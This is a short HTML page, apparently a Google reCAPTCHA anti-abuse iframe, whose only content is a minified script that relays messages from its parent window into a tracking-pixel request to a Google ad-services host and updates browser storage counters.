<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="djJqSr_e5r4auqme2doXrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769119481453');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>